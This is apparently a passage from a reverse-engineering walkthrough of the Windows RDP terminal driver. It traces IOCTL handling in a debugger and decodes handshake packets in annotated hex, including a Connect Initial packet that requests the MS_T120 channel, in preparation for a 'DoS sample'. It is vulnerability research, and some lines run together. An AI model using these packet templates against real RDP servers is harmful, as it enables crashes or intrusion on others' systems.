
The variable "resource" points to IcaStackDispatchTable.
image2019-7-12_7-37-14.png

I frame the area of the table and create a structure from memory which I call _IcaStackDispatchTable.
image2019-7-12_7-45-56.png

image2019-7-12_7-43-49.png

I entered and started to reverse this function.
image2019-7-12_8-28-20.png

The first time we arrived here, the IOCTL value is 38002b.
image2019-7-12_8-44-11.png

We arrived to a call to _IcaPushStack.
image2019-7-12_9-10-25.png

Inside two allocations are performed, i named them chunk_PUSH_STACK_0x488 and chunk_PUSH_STACK_0xA8
image2019-7-12_11-43-51.png

When IOCTL value 0x38002b is used, we reach _IcaLoadSd
image2019-7-12_11-57-33.png

We can see the complete log of the calls to the driver with different IOCTL only in the connection without sending data yet.
IO_STACK_LOCATION 0xfffffa80061bea90L
IRP 0xfffffa80061be9c0L
chunk_CONNECTION 0xfffffa8006223510L
IO_STACK_LOCATION 0xfffffa80061bea90L
IRP 0xfffffa80061be9c0L
FILE_OBJECT 0xfffffa8004231860L
chunk_stack_0xBA8 0xfffffa80068d63d0L
FILE_OBJECT_2 0xfffffa80063307b0L
IOCTL 0x380047L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38002bL
chunk_PUSH_STACK_0x488 0xfffffa8006922a20L
chunk_PUSH_STACK_0xa8 0xfffffa8005ce0570L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38002bL
chunk_PUSH_STACK_0x488 0xfffffa8005f234e0L
chunk_PUSH_STACK_0xa8 0xfffffa8006875ba0L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38002bL
chunk_PUSH_STACK_0x488 0xfffffa8005daf010L
chunk_PUSH_STACK_0xa8 0xfffffa8006324c40L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38003bL
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x3800c7L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38244fL
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38016fL
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x380173L
FILE_OBJECT_2 0xfffffa8006334c90L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38004bL
IO_STACK_LOCATION 0xfffffa8004ceb9d0L
IRP 0xfffffa8004ceb900L
FILE_OBJECT 0xfffffa8006334c90L
chunk_channel 0xfffffa8006923240L
guarda RDI DESTINATION 0xfffffa8006923240L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x381403L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x380148L
I will put conditional breakpoints in each different IOCTL, to list the functions where each one ends up.The IOCTLs 0x380047, 0x38003b, 0x3800c7, 0x38244f, 0x38016f, 0x38004b, 0x381403 end in _IcaCallStack
image2019-7-15_8-12-31.png

These IOCTLs also reach _IcaCallSd
image2019-7-15_8-13-6.png

IOCTL 0x380148 does nothing
IOCTL 0x380173 reaches _IcaDriverThread
image2019-7-15_8-28-38.png

And this last one reaches tdtcp_TdInputThread also.
image2019-7-15_8-30-27.png

This function is used to receive the data sended by the user.
STEP 5) Receiving data
If we continue running to the point of data entry breakpoint, we can see in the call stack that it comes from tdtcp! TdInputThread.
image2019-7-15_8-57-57.png

The server is ready now, and waiting for our first send.
We will analyze the packages and next we will return to the reversing.
STEP 6) Analyzing Packets
Negotiate Request package
03 00 00 13 0e e0 00 00 00 00 00 01 00 08 00 01 00 00 00
Step 6.png

Requested Protocol
image2019-7-15_10-28-28.png

Negotiation Response package
The Response package was similar only with Type=0x2 RDP Negotiation Response
image2019-7-15_10-37-35.png

Connect Initial Package
The package starts with
"\x03\x00\xFF\xFF\x02\xf0\x80" #\xFF\xFF are sizes to be calculated and smashed at the end
Header
03 -> TPKT: TPKT version = 3 00 -> TPKT: Reserved = 0 FF -> TPKT: Packet length - high part FF -> TPKT: Packet length - low part
X.224
02 -> X.224: Length indicator = 2 f0 -> X.224: Type = 0xf0 = Data TPDU 80 -> X.224: EOT
PDU
"7f 65" .. -- BER: Application-Defined Type = APPLICATION 101,
"82 FF FF" .. -- BER: Type Length = will be calculated and smashed at the end in the Dos sample will be 0x1b2
"04 01 01" .. -- Connect-Initial::callingDomainSelector
"04 01 01" .. -- Connect-Initial::calledDomainSelector
"01 01 ff" .. -- Connect-Initial::upwardFlag = TRUE
"30 19" .. -- Connect-Initial::targetParameters (25 bytes)
"02 01 22" .. -- DomainParameters::maxChannelIds = 34
"02 01 02" .. -- DomainParameters::maxUserIds = 2
"02 01 00" .. -- DomainParameters::maxTokenIds = 0
"02 01 01" .. -- DomainParameters::numPriorities = 1
"02 01 00" .. -- DomainParameters::minThroughput = 0
"02 01 01" .. -- DomainParameters::maxHeight = 1
"02 02 ff ff" .. -- DomainParameters::maxMCSPDUsize = 65535
"02 01 02" .. -- DomainParameters::protocolVersion = 2
"30 19" .. -- Connect-Initial::minimumParameters (25 bytes)
"02 01 01" .. -- DomainParameters::maxChannelIds = 1
"02 01 01" .. -- DomainParameters::maxUserIds = 1
"02 01 01" .. -- DomainParameters::maxTokenIds = 1
"02 01 01" .. -- DomainParameters::numPriorities = 1
"02 01 00" .. -- DomainParameters::minThroughput = 0
"02 01 01" .. -- DomainParameters::maxHeight = 1
"02 02 04 20" .. -- DomainParameters::maxMCSPDUsize = 1056
"02 01 02" .. -- DomainParameters::protocolVersion = 2
"30 1c" .. -- Connect-Initial::maximumParameters (28 bytes)
"02 02 ff ff" .. -- DomainParameters::maxChannelIds = 65535
"02 02 fc 17" .. -- DomainParameters::maxUserIds = 64535
"02 02 ff ff" .. -- DomainParameters::maxTokenIds = 65535
"02 01 01" .. -- DomainParameters::numPriorities = 1
"02 01 00" .. -- DomainParameters::minThroughput = 0
"02 01 01" .. -- DomainParameters::maxHeight = 1
"02 02 ff ff" .. -- DomainParameters::maxMCSPDUsize = 65535
"02 01 02" .. -- DomainParameters::protocolVersion = 2
"04 82 FF FF" .. -- Connect-Initial::userData (calculated at the end in the DoS example will be 0x151 bytes)"00 05" .. -- object length = 5 bytes
"00 14 7c 00 01" .. -- object
"81 48" .. -- ConnectData::connectPDU length = 0x48 bytes
"00 08 00 10 00 01 c0 00 44 75 63 61" .. -- PER encoded (ALIGNED variant of BASIC-PER) GCC Conference Create Request PDU"81 FF" .. -- UserData::value length (calculated at the end in the DoS example will be 0x13a bytes)
#-------------
"01 c0 ea 00" .. -- TS_UD_HEADER::type = CS_CORE (0xc001), length = 0xea bytes
"04 00 08 00" .. -- TS_UD_CS_CORE::version = 0x0008004
"00 05" .. -- TS_UD_CS_CORE::desktopWidth = 1280
"20 03" .. -- TS_UD_CS_CORE::desktopHeight = 1024
"01 ca" .. -- TS_UD_CS_CORE::colorDepth = RNS_UD_COLOR_8BPP (0xca01)
"03 aa" .. -- TS_UD_CS_CORE::SASSequence
"09 04 00 00" .. -- TS_UD_CS_CORE::keyboardLayout = 0x409 = 1033 = English (US)
"28 0a 00 00" .. -- TS_UD_CS_CORE::clientBuild = 2600
"45 00 4d 00 50 00 2d 00 4c 00 41 00 50 00 2d 00 " ..
"30 00 30 00 31 00 34 00 00 00 00 00 00 00 00 00 " .. -- TS_UD_CS_CORE::clientName = EMP-LAP-0014
"04 00 00 00" .. -- TS_UD_CS_CORE::keyboardType
"00 00 00 00" .. -- TS_UD_CS_CORE::keyboardSubtype
"0c 00 00 00" .. -- TS_UD_CS_CORE::keyboardFunctionKey
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. -- TS_UD_CS_CORE::imeFileName = ""
"01 ca" .. -- TS_UD_CS_CORE::postBeta2ColorDepth = RNS_UD_COLOR_8BPP (0xca01)
"01 00" .. -- TS_UD_CS_CORE::clientProductId
"00 00 00 00" .. -- TS_UD_CS_CORE::serialNumber
"18 00" .. -- TS_UD_CS_CORE::highColorDepth = 24 bpp
"07 00" .. -- TS_UD_CS_CORE::supportedColorDepths = 24 bpp"01 00" .. -- TS_UD_CS_CORE::earlyCapabilityFlags
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " ..
"00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 " .. -- TS_UD_CS_CORE::clientDigProductId07 -> TS_UD_CS_CORE::connectionType = 7
00 -> TS_UD_CS_CORE::pad1octet
01 00 00 00 -> TS_UD_CS_CORE::serverSelectedProtocol
#---------------04 c0 0c 00 -> TS_UD_HEADER::type = CS_CLUSTER (0xc004), length = 12 bytes
"15 00 00 00" .. -- TS_UD_CS_CLUSTER::Flags = 0x15 f (REDIRECTION_SUPPORTED | REDIRECTION_VERSION3)
"00 00 00 00" .. -- TS_UD_CS_CLUSTER::RedirectedSessionID#------------
"02 c0 0c 00" -- TS_UD_HEADER::type = CS_SECURITY (0xc002), length = 12 bytes
"1b 00 00 00" .. -- TS_UD_CS_SEC::encryptionMethods
"00 00 00 00" .. -- TS_UD_CS_SEC::extEncryptionMethods
"03 c0 38 00" .. -- TS_UD_HEADER::type = CS_NET (0xc003), length = 0x38 bytesIn this package we need to set the user channels, and a MS_T120 channel needs to be included in the list.
Erect Domain Package
domain package1.png

image2019-7-15_11-25-10.png

0x04: type ErectDomainRequest
0x01: subHeight length = 1 byte
0x00 : subHeight = 0
0x01: subInterval length = 1 byte
0x00: subInterval = 0
User Attach Packet package
image2019-7-15_13-17-26.png

image2019-7-15_13-25-21.png

We need to analyze the response.
03 00 00 0b 02 f0 80 2e 00 00 07
image2019-7-15_13-42-33.png

The last byte is the initiator, we need to strip from the response to use in the next packet.
Channel Join request package
